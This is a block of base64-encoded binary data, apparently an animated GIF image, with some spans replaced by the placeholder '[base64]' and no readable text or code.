IoEIUrhc9cJWQYyRVDhZFOVawYBwSIOBv1pPKYageHHSF3NDJZYViFBRUqrIIEiU8oIDO1fdIGi80lnc683IoiQkQiZjF6MCtKVESMXjFEMBNRlFmXoV2E/kyEAUYXEV26gAvSJcjXIEKwjAWHIUjZIBieCMEgRI0OIU/YqrE7BoaaMWP87FWTd68jR7kcwRiT68UPW0WKsGBRqBAZMggEYcGAJQugLFmarSNVrlyArbduJYJSwk4JKLL0tZaFr/U+ffj4tYYtG98+fvju7ZOtW9a+KrKcBBdOvEqJ/+TKSzgp4eK5C+kuEklv0uPp0h49elFT1qJFnvB5yJMH30JHlyNsypTp976fBAmT5NOX0G3+JEzyJZTC9H++/eQDkL9uBBxQggEk2O8/ARs8kMEII9TjACo40OPCDDEkQcEFMeHgAD0GeHDECjEZcYABrjDmABYPOOCKFmEcEBMqBoEjxQM40CDEExOUbwACVhxkkBETSJCKK7oZkYADCEgQkwQGSAATY/SQ78gEArHvSA8k8CDKBL2UYBAqErCRyAOIJNJM+fQwJgxMAkkgAVystDEQKowJRIIR9PTEgwS8BOUAUAIJxA1EE/UgEA/[base64]/WmG7NNn32yQ022vC5erepf5OlCuF8K84555JbroSyo4v/zoUm1G6CqKViuI6aUc4brzxzzCNHjQDEESeAAODrBxP67NOPPwDx87DwSfA7EHEaF3zcQwYjd9zBERfkwBgqXtyc8xaBHJFCEU8cvUoq/[base64]/[base64]/qiC14ezDCfsgDtdKsA/mLAc6sZyO2tK2nbZtxztzK095hCAe8LRsBT9YQQH+Np/6KC5w+mEcgBTHn8dByJkNiiaBJoc4AI3OQ2EYROk4wDoM6UEPmovcACjEASgpqP9EVEDRfyoEhxMRqUF6WlL5BvE97KmOAMbQXplOlKIBHC9BQZpdlPYjTgVpwE1OAic4QXEl53mJdQPQAJ+8VKZ/[base64]//QMcbYXDH0vbtZLUIAAwiEAFAIPKQWJAtDbBwgwD48Y/0+KM9YoaHKNAAAzTIQgTQUQ4DkGIbREPHJW7BDGAoTRbecA3UnrZJq01tNteV2naP07VVtpI54X0O2mZZy+z0ogcxiNt5zCOePPQSPORowRj41rKW/W0SgnMmgkpRuMPJZ3GQG5B9HPRMAu3Hcgi6puUexE6MJsl1mOiGns45ABARAJwX+maE/Vml78HoRafiHiaG0E3WVYh1IFqTmkznz38OgkYU1t2CmqSHI3WIQp17kTq/pLsB2Gh6R6oeRut5KhmxaE7yobCW8HSmkR6AUZ7AxZELNYnMBeIKYcAp/6Pq56jMwelR+/PfUYenU1D0tFOsOoUriIQCByL1AA9k6qzoHMGoSnWqu2oIQkq4K2X56s/[base64]/ryzyowWX2dVkx8/+Dn27k90D0oeZ/[base64]/O0ISaEBrrWsz84nhDlczmmntcH3WfWb7DJGfQORfscDHm9ECkLwlg27JQITfaiaPfqgGAEhRDT7AAAtMkYEM0r00O7Cbkzqpanajk7DrN6arChIwAV9JvMRLlhLhX7CDO5bC4EYB4RIOPNxLPOArPOZrjlqmb4pJv/JDPvorQBZE45pJQQIHQQpHwCKHcKTJmiTEmnTMBjdnRIJORwDEne4jc1LkdDIHQIgkwyiMSVZsTYRHD3RQRIxkRAAqRfSkQxYkdJyn6PgjvySgQvhjoWykobaFSiJsEMJgob4QgHrsTA5AAg6FfJwsT6CMDaFMAggFBNCHSDyAyxDlUDwl/wwypQ8RZX8iJagG4ag4ZYE8Jc0i5RS0acpQAKmMofAgsalkBaoaD88yaKoiD6yyqiC2qlgQgliQxSDCqoQ0D9HKKlosAgTWalvayiO+RVxiEYdwqFz6wPVUYgFiT6/0aiZsQvdy4hKc4SdiIAhiwBx64SmYQTqUUTqYKAYwoAXM6AlgIADkSI5cZo4QQNgQIAAgidikDwHCcfrGUdm2zxy3z6/Gr2d8RvvKD2emTdqkLWZ4SwuIwIg0Y5FgYP5IAQC0UdWgAN2Wht00iZMMcABhYzZKaTgWct+qQGwacLyOD+CIQimU4uAwUOHMY25KKxxVZo7wKwuzEAXrg5nuw/8FDwQ/CAzkqmlyJOeaXpJBuGUYnIQVUqwLB4EDOOREmA6bHKwHS8TIbLBB9AAJicR7zInpiO56iuTovG5KamR25CPsJEAI15BPqJIAJiENbXDsBqBCrucGD6B5PICktEl1jsRGyHJP5iRJGuWo8DBSdopRLGFR3KCeFGXK3Id/3AAX3MBG+KcPZwoUHOh/jIHNxjAMXOFTAEjO6IyC3MAVJhGq6gxYnKVXMK+DlIWqRIiqDEJZSgismAXRPC9aFO1aXigjOEJbUC8VxmUkRIL1Xs8MVoEPgKhdgKAmtAELkKgYkyIonsIiY8AtnsAuBEOOWKZlXsC++oYbgy0cn/P/ObuxG7UxHLcROiOA2IittdaxHLlvHc+x/KJNHu2hEMazHrFgHFtrH4kmCyIGGPqvBGRhNf4PAKsragrwNkBJlRLQlfat3/[base64]/+7wNHP8jlUIsYFYZM3iR5sCFYPurIKApVYwsTNDqM9GCFhGUVJ55asS4iBMEfI2TyFQQFqm5YUuYq0arTW/BUNSz1xMog+GwfUgwYc0jReHCBZ0LxiDMQYuYS02BgaOU+ISQ+KYUzqj01e5kTmFdY6KVVi9UdisEzohKQK+s/vSEzunjwYQAGfULx51qxDogZDQs7XeqByKgR+JJgh+ojT6z1xlgTVWg7qmq5NsgwC3KzjiczjMht/IZrye49/SBjgrkjvUAOHYKwMVdG5AplgL1m/gQ3AmNCUltD7q4+IYJEMVbEMJp3FesiWf6UeSxED+I0n043ikqZygxEO80v90+inoVIcDpgwEHMRky+cKykmlpowKdzBFZixFdwdGsSTCgGcpn8cTjiR0tBLBnIw/pAQEQkR3XGcS9GQSpuxK1IfCxiQBNCXqymdPEgBKWaee8ueoBuEA6lCb7E5zcCGnbqqeOgUQ6VRPAVPwOqWo8BQFHggXNIhQ7GRuJ3MS7+xQM7GqNA/QioXyALcTJzU0LRNaSLNTIYJa0iojQEFUS09cWEHShoEW7WpVa5P2gMD2tOH2+KoWCiBlknMFlFM5QVA6+UZv9Ka+DNZXpfMD5wh1C7YjO7Jvgm2OVEsbWatZs4/7Wks7PwEGcGYeb8ba2A8PuLVoAqAcxA0AygH/BgQBKEwN3eQTXe1gOOhzXTmpamKDNRKQlfyTbOyVvPjFKCyyBrjDAgf2PIRAYM9DDZKVWSNAdyMAJEmwmUawFOyjBV0wYk9ymk6SBkOOQbxW5oLyB/[base64]/4bIJTZXlVUhwSXMANNYYgX6IBtWYAWyQZgKuWXEoQD2ppEfmZEZ+ZFVJpJTN3Vj13VZlxuJ1WCF7VcDAHdVqxuhNT11d1oLQQt061p3i5CmlbUQYAyaYRv4AAD44AkapjQoCSDN1Q7SlSA36TVqw7qCYzi4xpgbst/slTqW+TrSSynygDsc4V/V15d04DyoYWRci5Rbq5gmVD8Ehz5SUn81rmFHMpr+NwYhRHIqVmL/w8RO6nVUx0JuLOaojEVozkdaeEVgZEZHVj6ahARYlCgjjAnDBEgA6ke2kkUIQEDS8EkmwROwxGqXR0xECkjQEsYoRIcnmk+yTAImasr26f9rX6eevoRIDmUSPMBr3dQNvOdFKgJVnDhRRsB/krgP/2cQUADvOiVStseBkvhTGgIUvHYQEGLK7nZWmipv95ZR29iMzxiqKS+EBI3Q/NZSNzVu4XhaTJPRssXRaKgjwiVccohyy3ok+mAH2oAY0jqt1boN3roN+kCu51oc+mAF9gavXzfiGFllIo51i5VvAttY/xp1sbF1kzX6qFP60jM7pw8BtJV42U/a1o+Q5Pc5x6CREOCR0IEpgKFcdTk+0w01SqBp7LPd8LO0ZUE5VJteATRADWZgHMvgiEIIcuECAZZ9wYN9rZkaPKZnngABnoCUQVIk9SucB6e/BEQkjen/[base64]/qqpyqIXh8jEmIjDexUaW6VzxzjYMFNNt4U9/4FE/xFFDTcWdoNVtzIzaCFeIgy22Iy21oJHZgrdG6D+JartvgkO26AoZJHCogACrAZVAXzmH3r1v3k4lV/7DvvG8MGxuXNbGBZjrnN1rHsRa6lQtSmXjVT7e0tQh6pmhytXnL4ZHGdfh02VxXAwr0oZf1QV3XlTVg42m8VznE17X9bZn1Nb0oMAZagDCoASNze+F0wJrBg9V1QLi4r3e3k37hIz8UJ7/y63BC8gSZez/0d79EzkMVLIDX2SUfZD40R5+GYXcQTMBJYGTdqUag/URs5LyVHQQIAE2ooBuW0KQSRA8YOkWOlto7BEh59kTme4J1ZxCuxCp1B03Q+yk1QCudR77Lh07qsIUxPN8lwMYoqnms8lAY5VCsEuER3hMSBaYcRVEapeHndH9saokv/hkqXsZnZeMp0zHH+P9RIjNR9ZYTMXNTz3iqQ1ON/+xSDUKD9qzJx6o0pyUSOiH0dAHnc17nc/7Ku1xywRzod0DMG0Gus8Gu5boAKmBv3HySV9evK9mSoz4bp37OZXdZXXdZgbVYha20ImDQvR7sI6DQ/2j94JGyj/eVe43+ECAesgBfRKA0lCa00dUb0DXd2O3/nuY11nVeF3DU/zMRomNAmWi2e2EUVj3h2De3d1vWW6C36SL8XiuP0vEJhou4vTlhe31Ch525jYnYz3m/oDvZW/BAcpBlT6QBfqTB1B1Kdo7ZqYllR2RJTmfnEMfF9F2BlW6+dV+EgQdMsdaZCvz3n5RO9J2Fr9JL1Of/Z8/0fJI/EDyhUfo7yubnUB5eURreUubU7uruTiv+4r3/USIIqsJfMhFvgi5IV3oc5pV8FJMl0EaR0LoqcKUaNGOeNOM4WjohEvZf/[base64]//gs5LNoaqTVPAFE4zSgrp8ARXgSgUbTfrT7TZok4TbuSd12S8j9Gzju37hLScA0CXlwTMSZH1/O3Dkm6b+pR2c+IPhxTAOwc+cuIfvzAd2PZye/fHvw7uWnh19fPTx68e/JJ3ifgPv97Pcl9L/vQSC/DQCgfxJoQKCA9y34WwIOSuABhBIEUiCEACYgYIQBQhhgIBRy2GGHgbgRoCeBjOAhiiS6weKIHrS4ohsjsEhjjTWi4AaOOqKwo4457vgjjzi6woiQRgaJgis8KqlkJUmiUIkrlThp5JRQCmlllk5uueWVTFrJpJRJukLmM2SeGQmZAgnUiS4DDVRQQQcp5P8QRA/[base64]/kW3XDPpSddwfE595x7yk0HHnYJX/ededvRp53C4NXXIMX6zWcgefz5h4kG+DX4m8j3eWIgg+ElQKCJCw7xMYADRKiyhvdR6EkCHiRgooYe7qz/84Q/e9hzIB0+46EbRtsYII0z0jiijVKz6KMbSvrIo9VaA5k1110bWaWXTT55dZdimg1ll1pu6YqZUUIpZdxjmonmmWquuSZBcMqJEEIKgWInMQ/pSVFFgWa0AqCEgpRoBSZN6mmllcaE6UkufYp55kDppLmntSIFA1PtSkWVVfS0So8WRURwagDlGBBPPAiYJQJaiQTb1ltu7W7sXXYRu3teVXgTGGDQBpZYYoc1Zi1kMcRQw7ajvJCZZtR4JlpoorWwmRroPLGuU6LLBm9XtdlWyr286bbvvgL7+75zAiM8sMH138/wvwyT17B77413nvBwhz72C6B88tMf+ngs/2bmyQ/[base64]/yOWfowlrFkMRhnHS8wjEFMY14JGW1VJg/KeIEylGE9zrRAl6IRV/[base64]/7qrwrFQWRlrIc+VjYCmC5z0vD7l4wShG4YfNUIN7OiDXZ8TFvc2MgSZNGQNTkrLIrsiGmOdT3/rqdRvj7AZf7AvOcKYZH2kix37WjM52bLvN9oxHPdgRJ8Pod7B2wkdjCfQYBQeUH/TA04Era1A86TmJmtkzQQai4MdOqKCAKvQ3O9NnCiXUoQN196GTSFqAzlvDGXrChjiUWtQwOkSNIrFrGtVaR3u0o/ka6Wr8HancquRSlTpRbVa0YpQOfOC4NamLX7QbGMMoxr0ZxG8KsdOd9DSRimRkw30AlKAEtTiRENKPlYsUo0xy4pmkGMU80epTk2IpTAkFJ7SalU+i/6IFSWaFFlXhsRbmETp3wQAABvBFAaLgjBgAQwS3c8sngZeXusgCL3aYSwma1SzCPMsw1FKetW7XBBH0QMyViQFjq5fL0rSgsjqoLGn8oIbQIcU1rFNK6GbllK6sprT36o1pV+ubQD/zffoiTsVemxxyklNh1TRPAG3rP/PYFpwUgw/[base64]/JT7BX0zxA66MGcOWhmCspZdjzAwBKSWqAAxRCFVChCFYqooSX6tdIskd4RUDRGO7zo1KpGNfqC9KNdQyKRmo2kq11biQmmNhNHmqUsGnjA2yZT57PI4Jp+W9xhlHBPK2xhiAz/NcMb5vBR4eiLNvhiULSv97z5jdUVFED3Ke79Uzvn4qeuuMXiMGvpGl4VLXAhNbNSQzOqkQUMRCEGv9qkx69Pl+ABDwp99caz2hIYkw8WeYxJRJhZLuZtxeAyuVCGIyCLcx2oObNvVgMGMJCFT9CgNcBsTWvC+llIwWdFh3QFqBvRtBvRZGgL6FqRBnXbNDCT0B3cBEH/MzEXGDEP+B37IR/LAU/t5E378THnsR8fdCD0RDI3w2kt4x8Uclwm+CG3hkIOkjMn5AkAdVAa4DMx9ELn1TQm0iJRoyLvBWzFZmzKdjX1pSREhGzNtoT9tSRReHlfciUFRm0vZYWXx1IH/[base64]/hCJ/[base64]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[base64]/+30aCUEoc2hgughFBJeuHrGzRA+F68ffjsBdKkeVLiSdXETWERTan9sx9NjFFAHCcd1AFHDgoOR8E/AxAFB2/VQYfKajwoYJwCYzGXFiqoWIGICekokU46RXXATVvpSGPCP9P4BhViVm1y3HLNsZXhj0AGKeRbQ5AgUAMkXCcQJQLc52RXNnBTJEP1+QPGRAeNNtyVmVX5JHLr/dPNH58Z5qFwm5RZ2B8NkDncJhTM9AcSEQq31x9G6ITEGXOeYdqQGTVYoQ90ZMDVcGCZlRaKD/zTQQdwOPrHGUNResY/Qv2TwwAC5YBEB0jIgWka/8DxBUHp1EgHYgKcKRwOGTT/B+istNY6XSmlgHAqdvo1aR+IMwjAnbDBzkYVJ/[base64]/MtyWNKtC//1uBqiQLPjgtWZnMkF/ZBBssLEMp1x33IkFOeRXDTvFQt0k2UCVm1hmbFlvfp5BlCcrFNFF3FDgbj+oq4Q6S6H9s63VUudgBe1Xf0qrD+xU7c8mYHPTwQOnFkT820X9m0OjcqyNm58Bi9rwwQjVXZARCRuRtRzp8EKQEdKgYuirYMtN+PnoQ2dkKUYO9IffuHeVwXkCmWct7vMX38AX8vH/xxRvosD++PeFAvJPPgNsQA6+wDO/tWZp5coJAONHrqwNqQ50gBoY+oEICp3MbARpEAgHVhPeSMxRBvJXUYgCMIEYLGIKA5XC/iGHUNmwYAQhlQUt+A+IGWEaU4CaAP/6AbL0GfGIb5EPr/5BglJQADwUFE4G0AWCHNyPdlM8khL4d54vUG04AupidsbYvwLKpyYQgiKUOGIgnylhJhX5D03eyJ85/aMOnFgaucplBR7+KAf9aNzvptDBAfDmAQ/[base64]/gUf+KYSO4o0cWiSUtjXKCGdA2KVE+amEIYxhpMoevuiGBIndLWLec2VFIZbBriiAiANBgx9jSdLBlcdISvqHyUDwNH/oxh8UcBZCfklTmrLxL77cBEEyUNOa9qylwmGIN7e5wKLCpqhGHWoBjVCHn6QTnUj45/XwZCCJ+WQgA5OOD6B4Dh9o4B8P0BdBEClVTnlEqh3w0ynfpqmE4lB3BLGgKOc60U/+q26fHFXEePiHNKDCVwJAhfVyMtKSGpZW7JvP4ZR0HSa51CbXEqBSJPPM7GzxPEowGTQT91i7dGVC1BKIa76QDgaCMwff9KY2VTvUouaxM3OxgRXiCZ0G//Rjl4Hj1AAiuduJFUSEGArun3AjB9N0IBPowir1QjU2F/6DEvKgACgH8q8aFuQQWB1IXtnWV4j91R+xmML1DkteW0FLIE2cj5ES153h/GNY8A1WfIlF32EFM5uTSRIXGZidL5CAi/vrH/04i5xifulbYCCIa0r7RtWGc4Hb/EI5UTthcHXFIwrIsIY3vGEcKMDDOHCNo6SXVbp8oWX9GIIjH7BI4qFwIIc4wBUoEKlJPvctqZHHAQ4Ak4HxxhAHMAR7SCUP7OZQIMaQcUa8VxA0oOG2/siACXTo2/JaWUiMxU77/mGeienSHzOAYJk4YTP/HmQGPQvwFxCxxf9Cs/+//u0GZudD4OMY+ElTK4gNcpCO1aL2waz9JvaK+j8OG1rDIP7wVhbN6EW7BmEjfosGMKGBAXzVUV/glhh8wBhHCqSfjyJIjK8wEEqMemw7TrWqV00QHRujYEBWNannRpBYz/ofSTYEBbL3DytcYdWpxq4F/1k3UXFFAOnY03avzGzqZHY+A8GOyUgwBMroRgn0Y2BBeIkkOJsWmm/WHH8vawNj+e69ovNdlEU3ESTMQMEpArQC/zzhoka4nP/QGIgbzW9+C0A5yvm3sARgA7f2K1JshckQKi2QstUhXAIYCBw8nc9P/0PHwN5xrI38j4xnvNU7FkiMZT2QTJKKPRj/5zEEQj7Dfxzi1x4/BAVElQPraVdUJmhSBtLxB1588g817CtC/3WGwjb76EdRL5ejxatSOCQD0pGMVK9EATr9xQR7IezVYVZ1cBdQIjrhhHs50c6NOHY879SJQCak4U6VdoGaOq02/yxhP3vzD9NYJkxsYAHCWOAffzdI4C1ghRZm1yaONOsdBUI8OvhDDALpbQM8TZBMpDzmZEvuQXRMagrAPNVXALIhLi7jCQ2k6iP/xxUg0PEDGPlSnz+APASC8UPI1eTfG0gHpKGjfnwyVH09mF35hPTiv2WJJ+NVE0lgBVcJpHOii/52hjNFJPlXqsAaFlaC9Z34Sm4KPeNf/0HqnG+OfFt23NKwDVKkqT9L5h8zQDTBGIIpBTLmH6Wl7kHy9FwksMf/n4QTODEnOJE1lJAGaXCACeh/BlJiBiFWBjEAi0QQQ0AhD6AEjeMDYfUsIFQ2H3FdSjZyo2cg7OFxIZd6SBB7MhZj2MV52vUPhnAIpyY7v0Zqe/IvL3cIGBd6OyZzcRUT2tUB0xALCiAQmcQnWTUREsMnNmd8TmgQ6nUdSDIQDtEPMwB1A5EmnhEVZtGFrLJTbFQ6BYE7AoAE81FAl9V8HlKENmAC4zRO77Nhe1ZabqgiCzQhjKZ/enhKA1FEBfEFSHAWghgV/[base64]/iWERAycBMgAPNYj/R4j/WYjxOwj/w4ARbQiIGCQpbGKZEEf/7gA3DAKWUTKSwWSSpogjMWWpt3AK9WcTBHaiyoihTQAaQieqk3ci8XZAk4cqpmCIbwkPIgkaLCQ3wyDf4gAGkFdKBiIEj4c0xIQxv/QVvJ2GxMx0QFIR8kMBpjiEXVhBAcU1/ylZT05WEZBiuvYUBKMI6MRkRQyV9MQo4EV1paqSIMRAHzOHARYwTV1GfalH8HQVoSJmFeyY/0qI/9+JZwyY8WAHRKsWInc0eKJxBcEXn9ZC8L6RGx9moGgQQL4XEpiXEDcXkmGWTQpWQ49GsyuII9SAEoSJIxWBAxuGMQQIvu04Tc8zsNOH+PQiq9iFDKZhqat5NXVh4D4XQk0A1TqDnR+A86lRTxJ0WvAW0D0XYTQwl7UXW/6X99UXVToGg4EEYMhAhI0A+LJiwUcFloWUDgMnAEp41f4IZo2BbbMXB/pwQSkyLvaBTY/+OVbTkBIRACU3Ce6Yme6tme7BkC5mmeFpADEGgU/TQQ9YJIX7CBjfNbjqJbDdlclilyJ2l6ZhVzZ4CYz2WLNeh6jUlqCIWYJBlke6J6DioQD8lqFGMQVHYpA3ON/7A2zWMaa0NDBUOieSJVqmlltWQkINAN2DEf1DSbYBEsm2CjizMsOcqUGSZe7zc2iPZu2CYQ2JYdDDFnFcE15Ah+p+JNVzlw/bBF2Alu5DlwNmAEWslgWPoP+3iP84kpDGQxRwFh6bCW+9gPOEEBabqmdLKmVUcJFnCe5zkNf1CfNtFbBKGb/5AJ53CQ9xd5IHQhIidrh2CLrjcQkxRyA7Fj8v9geRS5qKlWZJDJDS4oEKlIkoeQH0jwihYqiiEKhAOFVS75bqhZECUaE2dQByq6ouSVJLwCbbGJHgJRhEX4D4d2q4mGA1rkX//DaOAHTYjwTKZVRgwURAMXRs/[base64]/1D77/agLWJzsCpxxWAJ3+ZUAFlCSXtZwRJyxMykBIEALCMo++t0BuWBAUAJ/[base64]/UmQFR9bMD5GbE+gWqgY++9w8zMg1tSY+zBW4FYQJT8JbsmZ7pSQnpYAH8eJ5R9Sf7BBPhKTvu/xoC/[base64]/5IOOllE+PYvWdy+4TvGZFzGIQBXCOE2kTJxgCqBA3EqePoofZpgYLU8cst4eHp5n8gejaKoBJFkO3ZrjmoMsXZHBxtynKeDHv9ncWfQiZ6KECSac/5wDsalKTyRQpPyT3zCJyGswsxmMoqVLKz5LAJxw6Z8ysvqe+JnRfkYApQAxCTwTdb3s8TbD/34AW9EI/G5j31kWsnKfsi7nO4KrnI6IVYQvhTQtaSMKrknEFx8EGYczWa8F2djp/QLVvjZT42ScNyyCR1kl5r4D5dmqKCXkvU5STZma/JAKQaCcfJgDK+Haz34XLPHHhM6zyHKGxmqajaRBtMgBmCGBJlQwrzRV/5ZB5x8uqbRrZ4cS4cTLdFyJEAkiJdBiIN4FopYiB/QD3NZPKdiAYjICTi7ZnDWZgMEtDlgARu90RbwudOw0h8grltURF3/2wB9lmwqHdM6HdP/2GsW8NMWQKcFhBBbrMxgGpbatdNKvdRMvdMWgBOCGoGgxpACoQGTVC/Y/Gn4ayoodiQEYWn/oGKGJJFrNxAFSRD5MSGZMACC62pLknCOEroGYXolKoMCe10jaBAm1A8eog7JlQkhzBsYglxFIcINjXQIFG1RGKNlNyc/oXU+kWyR7RM7Y1r/xRA+4RPflG1vzBjv920boU66mXbQtE9i452kpY0/UXZZUxM0gQR9hqV+SNSY4ofdqz160k7+19hm19gHcyH1ucb4pIlY3ZD6IrcttlsNMAWNE1hjlXj8OjwKeUci5Cie1lts5Tb8eskwQRRq/xNcIYxaE8FCcd08u91wmjIR7CHXe9obvtIP7S3YKMTOJeQ+h4Qgh11eK5XYis1ESgSUCJRMmhNg+tVf/5VAvuyzpZ3g+8NE+wS0PjsQm11OKXIqklE8XDzTfNZnkvG5y5zafZaWs+0ROunM5mquBuGAkFYUcDBQwA0pEfifpXLdJ3NpYIWneqt4CTAAW9UVXSXj/IpI2lwq2MyvHuFIw2NjIHQGFch4I3wQkcQbp5pQ7Kx7NOShGeEDgOUD5N3eeisQgM3OCD0QA43QBdKx+Y1ErzmFyDcQsBmjA645a259ujLLAdZmQy1U4ehf0FaUFy5Uej7TBvTG3Lg/Zol/Av8hNmi5ItxYTtXapCtSWiieFCfkhyd+6QgDBw3TMHIAB5ru6Z0OKS3e4o/[base64]/Q5JEHBxogVvVK6zf+VY2iBMzZFcDDaa6e1V9NEJJYgYlkPMel63JgNnBt5QUB2Bv/nFZkvrlTUDWrlA4pf8mhxt2ALfMGUpBrY+bvW+1HBOfdcBCJpWUIFOfWZ33hPkZd9OBe919NahB/Tuh7fuHgeZ1mxBD/ggg0zegSxsWPnu9mjz1aKaYGQdMkDvCbvunpSvCj3jCj/igJGWr4C2p4jJ9fxbcrlvFiLc66RYUdtUscZDZmc9WRhEj4dOq//mm3zni9bnEHwd1w7eshZAX9wAPwQQeOkgkPgCVAD9jB9ezJfsmjbyCE3epGb0RTqKcN4MInA5tN3z8xuu0IFMQJ5GbtbkZfb6Q+SRA/SqTrbq3r/u7P3MRdW/bnuPbQv1QovqUk7r0AL/Bz3+maDikd/6D9d++2xsO3efn3ZmNWAxn4GkDrBInrjaIBPsDcwiEGYONBHO/3imfjD7DWlk/m+AsQ/zr8I1iQ4ECBBzMZJPgAIUOCSFBN2eTPYqwpPjKdOdOhzr8HmRDWcbjw38IHf0Rm2vjxJMiPLiHOpFnT5k2cOXXu5NnT5z8S3f6BAEqQqFGg3Ug0YNqU6dIvUJcqafClAVWoX/41+Kfki1evVQtq/afVK0SvX9Su1Zrui9u3astq/[base64]/kmRoAwZqusmOVR0rLHG5PhiMiMuqwyOyzKzjCA4IHqNswQekOC14AhC7bMEPluySOCM+yy0BJYEjbUBfOjnnFi0w0GVflCJ8Dcso9NAup00eCghgp5bM7o/rpsiAxy0U+Ccfnx44IyQXkOoz+cIIumh6gxaaCX7ElX/dFFG65tQKIKCIqgUSUlgSKgJj7qKwqLM6oqsCA0ra6uZRG1rrMFYLKvFVFctyy4P7ZJ1VFVfdFFFmmCdaTGCbIyxoCCB/NWuYHcK7aEhTCMoWdlEeyDJ0H4jqMiGlEztnyTNjK0OH+jIoEvtYhEgg37e8AERaWtC0yaRHnDIoQ6gu86GOQUAVzfu8swBpTdHErSDQxcC+Dn0ICKpoDoyqcOjTN5r9GGII060FKOUKpBipgqacKuNLS3L46m04irCjc/qysUJN/WUphb1chmiv1R8S+YM7SJx1sNgfnkmXf/5taCfi/35Js8a+sK1mVJzVjQnlR7uWoOUFo7a1F47/xNh1pTQMgN7tdNtEwFUyYCdfuhAxYdzlVAihz8cToib95QwwQS0UaGjnznVmaFOr/1RAAxyUTGhg3gNAthQk1BSTjqSUCqIuZCiU1hiyiu3fCehJO1YKEq58rigpTjlamOIPDbs9DG3Sp2m1Q2DVde4/nE4rgwBA3FFWuODlaxfhwb298h8L8jtnoJjTYNkaWINTaiHBMlapZ3HcrhpUUtAAuHopmPOvfv2/nvwvQc7gynMNsFwRGdayTyCTTq4zZMif25fJdtvKGGZLtd//4iJ4io/oJSCKxRjCOkMojKgiOpkdDlZAyGiQJpAcGce4hnlYpSYxcBBVhrMIEMkM/+qyBDkPUH60U5AIxoNNGkm0BkA1VDzwmu95jWYYMiQniatq5FpWf/wgAae9BG00WF77MhABs4xAwFsYhM4uFcsmCgAMAhgBkVkxxTKhjYT5MB5Z6gWQfikvmoFynDU24gM//EHmARqIY1TDv6oxz84xjFR/isI5yLVsZl8TmOmwgnJ4MOqUqmKID27CSHlQ8if5QgiwetVsWwSpAc04Dg0SUCSTFMm4WSyacNRlpOqlCwULu